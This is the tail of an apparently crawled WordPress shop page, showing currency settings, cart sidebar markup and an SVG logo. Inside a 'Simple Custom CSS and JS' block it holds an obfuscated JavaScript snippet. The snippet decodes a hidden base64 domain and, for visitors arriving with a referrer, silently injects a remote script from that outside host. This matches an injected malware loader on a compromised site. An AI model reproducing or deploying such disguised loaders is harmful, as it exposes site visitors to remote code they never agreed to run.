(SRD)"},"STD":{"flag":"ST","symbol":"Db ","pos":"before","title":"Sao Tome and Principe (STD)"},"SVC":{"flag":"SV","symbol":"\u20a1 ","pos":"before","title":"Salvadoran Colon (SVC)"},"SYP":{"flag":"SY","symbol":"\u00a3 ","pos":"before","title":"Syrian Pound (SYP)"},"SZL":{"flag":"SZ","symbol":"E ","pos":"before","title":"Swazi Lilangeni (SZL)"},"TJS":{"flag":"TJ","symbol":" TJS","pos":"after","title":"Tajikistani Somoni (TJS)"},"TMT":{"flag":"TM","symbol":"T ","pos":"before","title":"Turkmenistani Manat (TMT)"},"TOP":{"flag":"TO","symbol":"T$ ","pos":"before","title":"Tongan Paanga (TOP)"},"TRY":{"flag":"TR","symbol":" TL","pos":"after","title":"Turkish Lira (TRY)"},"TTD":{"flag":"TT","symbol":"TTD $","pos":"before","title":"Trinidad and Tobago Dollar (TTD)"},"TWD":{"flag":"TW","symbol":"NT$ ","pos":"before","title":"New Taiwan Dollar (NT$)"},"TZS":{"flag":"TZ","symbol":"TSh ","pos":"before","title":"Tanzanian Shilling (TZS)"},"UGX":{"flag":"UG","symbol":"USh ","pos":"before","title":"Ugandan Shilling (UGX)"},"UYU":{"flag":"UY","symbol":"$U ","pos":"before","title":"Uruguayan Peso (UYU)"},"UZS":{"flag":"UZ","symbol":" so'm","pos":"after","title":"Uzbekistani Som (UZS)"},"VND":{"flag":"VN","symbol":"\u20ab ","pos":"before","title":"Vietnamese Dong (\u20ab)"},"VUV":{"flag":"VU","symbol":" VT","pos":"after","title":"Vanuatu Vatu (VUV)"},"WST":{"flag":"WS","symbol":"WST $","pos":"before","title":"Samoan Tala (WST)"},"YER":{"flag":"YE","symbol":" \ufdfc","pos":"after","title":"Yemeni Rial (YER)"},"ZWL":{"flag":"ZW","symbol":"ZWL $","pos":"before","title":"Zimbabwean Dollar (2009) (ZWL)"},"XOF":{"flag":"BF","symbol":" XOF","pos":"after","title":"West African CFA Franc (XOF)"}},"value":{"USD":1}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cartlog.shop/wp-content/plugins/giftbox/assets/js/widget.min.js?ver=1.1.11" id="agb-widget-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f9fb691bd417c741014839476a409577 --><!-- end Simple Custom CSS and JS -->

<style>
    .cart-sidenav .cart-footer .item-cart a.btn-proceed,.sc_to_checkout a.btn-proceed {
        background: rgb(219, 122, 31);
    }

    .cart-sidenav .cart-footer .item-cart a.btn-proceed:hover,.sc_to_checkout a.btn-proceed:hover{
        background-color: rgb(196, 95, 0)!important;
    }

    .view_cart_btn{border-color:rgb(219, 122, 31)!important;color:rgb(219, 122, 31)!important;}
    .view_cart_btn:hover{border-color:rgb(196, 95, 0)!important;color:rgb(196, 95, 0)!important;}
</style>

<script type="text/javascript">
    jQuery(function($){$('#prModalCart').remove();});
</script>

<div id="cart-sidebar" class="cart-sidenav  ">
	<div class="cart-header">
		<h2>Shopping cart</h2>
		<a href="javascript:;" class="cart-close-btn">&times;</a>
	</div>
	<div class="cart-body" data-remove="Remove"></div>
	<div class="cart-footer">
		<div class="item-flex">
			<div class="item-name">Subtotal</div>
			<div class="item-price"></div>
		</div>
		<div class="item-cart text-center">
            			<a href="https://cartlog.shop/cart" class="btn-proceed">
                Proceed to Checkout			</a>



		</div>
        <div class="item-cart-shipping">
            Shipping & taxes calculated at checkout        </div>

	</div>
</div>
<div id="cart-sidebar-overlay"></div>
<div id="cart-message" data-success="has been added to your cart."
data-warning="has been added to your cart."
data-error="has been added to your cart."
></div>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/c3510548caca2ff58e9f737a8/d6cc655f4df94093b23ce6ec1.js");</script>    </body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://cartlog.shop/wp-content/uploads/2022/02/logoheader-variosly-02.svg
body_size: 7660
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 226.5 54"
	 enable-background="new 0 0 226.5 54" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  bottomLeftOrigin="true" height="16383" width="16425.521" x="-8091" y="-8211"></sliceSourceBounds>
		<optimizationSettings>
			<targetSettings  fileFormat="JPEGFormat" targetSettingsID="0">
				
					<JPEGFormat  blurAmount="0" embedICCProfile="false" matteColor="#FFFFFF" noMatteColor="false" optimized="true" progressive="true" quality="60">
					</JPEGFormat>
			</targetSettings>
		</optimizationSettings>
	</sfw>
</metadata>
<g id="Слой_2">
</g>
<g id="Слой_1">
</g>
<g id="Слой_3">
	<g>
		<g>
			<g>
				<path fill="#DB7A1F" d="M58.456,38.795H25.949c-0.768,0-1.536-0.768-1.536-1.536c0-0.768,0.768-1.536,1.536-1.536h31.227
					l1.024-4.607H24.158c-0.768,0-1.28-0.512-1.536-1.28l-1.792-7.935c0-0.512,0-1.024,0.256-1.28
					c0.256-0.256,0.768-0.512,1.28-0.512h38.137l1.024-4.607H20.574c-0.512,0-0.768-0.256-1.024-0.512l-7.423-7.423
					c-0.768-0.768-1.792-0.768-2.56,0s-0.768,1.792,0,2.56c0.512,0.512,0.512,1.536,0,2.304c-0.512,0.512-1.536,0.512-2.304,0
					c-1.024-1.024-1.536-2.304-1.536-3.583s0.512-2.56,1.536-3.583s2.304-1.536,3.583-1.536s2.56,0.512,3.583,1.536l6.911,6.911
					h42.233c0.512,0,1.024,0.256,1.28,0.512c0.256,0.256,0.512,0.768,0.256,1.28l-1.792,7.935c-0.256,0.768-0.768,1.28-1.536,1.28
					H24.414l1.024,4.607h34.554c0.512,0,1.024,0.256,1.28,0.512c0.256,0.256,0.512,0.768,0.256,1.28l-1.792,7.935
					C59.735,38.283,59.224,38.795,58.456,38.795z"/>
			</g>
		</g>
		<g>
			<g>
				<path fill="#DB7A1F" d="M33.628,50.569c-2.56,0-4.351-2.048-4.351-4.351c0-2.303,2.048-4.351,4.351-4.351
					s4.351,2.048,4.351,4.351C37.979,48.521,35.932,50.569,33.628,50.569z M33.628,44.426c-1.024,0-1.792,0.768-1.792,1.792
					c0,1.024,0.768,1.792,1.792,1.792c1.024,0,1.792-0.768,1.792-1.792C35.42,45.194,34.652,44.426,33.628,44.426z"/>
			</g>
			<g>
				<path fill="#DB7A1F" d="M52.313,50.569c-2.56,0-4.351-2.048-4.351-4.351c0-2.303,2.048-4.351,4.351-4.351
					s4.351,2.048,4.351,4.351C56.664,48.521,54.872,50.569,52.313,50.569z M52.313,44.426c-1.024,0-1.792,0.768-1.792,1.792
					c0,1.024,0.768,1.792,1.792,1.792c1.024,0,1.792-0.768,1.792-1.792C54.105,45.194,53.337,44.426,52.313,44.426z"/>
			</g>
		</g>
	</g>
	<g>
		<path d="M83.594,43.082c-2.149,0-4.072-0.549-5.768-1.644s-3.034-2.528-4.014-4.298c-0.98-1.769-1.469-3.676-1.469-5.721
			c0-2.212,0.522-4.192,1.564-5.941c1.043-1.749,2.423-3.133,4.14-4.155s3.566-1.533,5.546-1.533c1.454,0,2.808,0.269,4.061,0.806
			c1.253,0.537,2.513,1.354,3.777,2.449l-1.738,1.518c-1.812-1.644-3.846-2.466-6.1-2.466c-1.728,0-3.266,0.426-4.614,1.279
			c-1.348,0.853-2.413,1.991-3.192,3.413c-0.78,1.422-1.17,2.977-1.17,4.662c0,2.551,0.864,4.741,2.592,6.574
			c1.727,1.833,3.856,2.75,6.384,2.75c1.285,0,2.439-0.231,3.461-0.695c1.021-0.464,2.07-1.212,3.145-2.244l1.707,1.516
			c-1.285,1.264-2.592,2.202-3.919,2.812C86.659,42.777,85.195,43.082,83.594,43.082z"/>
		<path d="M112.798,42.798h-2.371v-2.371c-0.548,0.675-1.416,1.238-2.607,1.691c-1.191,0.453-2.449,0.68-3.777,0.68
			c-1.475,0-2.913-0.338-4.314-1.011c-1.402-0.674-2.555-1.691-3.46-3.05c-0.907-1.36-1.36-3.082-1.36-5.169
			c0-2.128,0.475-3.876,1.422-5.246c0.948-1.369,2.154-2.38,3.619-3.034c1.465-0.653,2.934-0.98,4.41-0.98
			c1.264,0,2.475,0.211,3.634,0.633c0.949,0.379,1.76,0.864,2.434,1.454c0-1.475-0.58-2.571-1.737-3.287
			c-1.075-0.653-2.393-0.98-3.952-0.98c-2.487,0-4.73,0.811-6.732,2.434l-1.548-1.802l0.507-0.347c2.19-1.707,4.772-2.56,7.742-2.56
			c2.066,0,3.892,0.516,5.483,1.548c1.591,1.033,2.461,2.571,2.609,4.613V42.798z M104.043,40.554c1.623,0,3.06-0.507,4.314-1.518
			c1.253-1.011,1.944-2.539,2.07-4.583v-2.718c-0.062-1.2-0.516-2.338-1.358-3.413c-1.202-1.138-2.771-1.707-4.709-1.707
			c-1.159,0-2.282,0.233-3.366,0.695c-1.086,0.464-1.976,1.202-2.671,2.213c-0.695,1.011-1.043,2.359-1.043,4.044
			c0,1.58,0.327,2.887,0.981,3.92c0.653,1.033,1.495,1.801,2.528,2.307C101.819,40.3,102.905,40.554,104.043,40.554z"/>
		<path d="M134.098,43.24c-2.275-0.907-4.187-2.066-5.737-3.477c-1.548-1.412-2.723-2.703-3.523-3.871
			c-0.802-1.17-1.234-1.839-1.296-2.008c-0.169-0.316-0.464-0.958-0.885-1.927h3.065l0.853-0.064c0.4,0,0.885-0.105,1.454-0.316
			c0.569-0.21,1.107-0.569,1.612-1.074c0.59-0.653,0.885-1.591,0.885-2.812c0-1.77-0.432-3.051-1.296-3.841
			c-0.864-0.789-2.012-1.185-3.445-1.185l-6.005-0.032l-0.032,20.165h-2.275l0.032-22.63c4.489,0,7.301,0.011,8.439,0.032h0.727
			c0.505,0.021,1.159,0.186,1.959,0.49c0.8,0.306,1.591,0.838,2.371,1.596c1.2,1.413,1.801,3.225,1.801,5.436
			c0,1.434-0.295,2.639-0.885,3.62c-0.59,0.98-1.358,1.728-2.307,2.244c-0.948,0.516-1.97,0.785-3.065,0.806
			c0.443,0.738,1.305,1.758,2.592,3.065c1.284,1.307,2.939,2.423,4.962,3.351V43.24z"/>
		<path d="M144.434,42.986h-2.275V22.569h-6.668v-2.275h15.614v2.275h-6.67V42.986z"/>
		<path d="M166.904,42.798h-12.641V20.105h2.275V40.49h10.366V42.798z"/>
		<path d="M179.864,43.114c-2.044,0-3.929-0.522-5.657-1.565c-1.728-1.043-3.114-2.449-4.157-4.219
			c-1.042-1.77-1.564-3.73-1.564-5.879c0-2.233,0.532-4.224,1.596-5.973c1.065-1.749,2.46-3.133,4.187-4.155
			c1.728-1.022,3.593-1.533,5.594-1.533c2.171,0,4.114,0.537,5.832,1.612c1.717,1.074,3.076,2.496,4.076,4.267
			c1.001,1.769,1.501,3.698,1.501,5.783c0,2.213-0.526,4.2-1.58,5.958c-1.053,1.76-2.449,3.15-4.187,4.172
			C183.767,42.603,181.887,43.114,179.864,43.114z M179.864,40.807c1.749,0,3.298-0.432,4.647-1.296
			c1.348-0.864,2.422-1.991,3.223-3.383c0.8-1.39,1.202-2.949,1.202-4.677c0-2.571-0.864-4.767-2.592-6.589
			c-1.728-1.822-3.888-2.733-6.48-2.733c-1.79,0-3.366,0.437-4.724,1.311c-1.36,0.875-2.418,2.023-3.176,3.445
			c-0.759,1.422-1.138,2.945-1.138,4.566c0,1.687,0.4,3.24,1.2,4.662c0.8,1.422,1.88,2.56,3.24,3.413
			C176.624,40.379,178.157,40.807,179.864,40.807z"/>
		<path d="M205.685,43.114c-2.149,0-4.072-0.543-5.768-1.629c-1.696-1.085-3.041-2.517-4.029-4.297
			c-0.992-1.781-1.486-3.693-1.486-5.737c0-2.212,0.522-4.198,1.564-5.958c1.043-1.758,2.423-3.149,4.14-4.171
			c1.717-1.022,3.577-1.533,5.579-1.533c2.359,0,4.457,0.669,6.29,2.006c1.833,1.339,3.266,3.22,4.298,5.642l-2.087,0.949
			c-0.864-2.023-2.002-3.576-3.413-4.662c-1.412-1.085-3.107-1.628-5.088-1.628c-1.707,0-3.24,0.421-4.598,1.264
			c-1.36,0.843-2.434,1.976-3.225,3.398c-0.789,1.422-1.185,2.986-1.185,4.692c0,2.592,0.875,4.799,2.624,6.621
			c1.748,1.824,3.876,2.735,6.384,2.735c2.085,0,3.877-0.595,5.372-1.786c1.497-1.191,2.517-2.671,3.066-4.441h-9.04v-2.306H217
			c-0.254,1.369-0.538,2.517-0.853,3.444c-0.316,0.928-0.823,1.865-1.518,2.814c-1.033,1.369-2.318,2.476-3.856,3.317
			C209.235,42.691,207.539,43.114,205.685,43.114z"/>
	</g>
</g>
</svg>
